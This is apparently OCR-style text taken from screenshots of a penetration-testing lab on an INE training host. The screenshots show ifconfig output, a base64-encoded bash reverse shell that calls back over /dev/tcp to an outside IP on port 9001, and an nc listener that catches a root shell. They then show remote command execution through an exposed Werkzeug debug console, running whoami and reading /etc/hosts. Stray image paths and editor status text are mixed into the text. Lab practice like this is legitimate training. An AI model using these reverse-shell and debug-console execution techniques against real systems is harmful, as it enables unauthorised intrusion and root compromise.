 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48655  bytes 131800822 (125.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48655  bytes 131800822 (125.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@INE:~# echo 'bash -c "bash -i >& /dev/tcp/192.255.191.2/9001 0>&1"'|base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMjU1LjE5MS4yLzkwMDEgMD4mMSIK
root@INE:~# nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.255.191.3.
Ncat: Connection from 192.255.191.3:54152.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@server1:/#
Lin 76, kol 1
100%
Windows (CRLF)
Console // Werkzeug D
server1.ine.local/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>> __import__('os').popen('cat /etc/hosts').read();
'127.0.0.1\tlocalhost\n::1\tlocalhost ip6-localhost ip6-loopback\nfe00::0\ti
>>>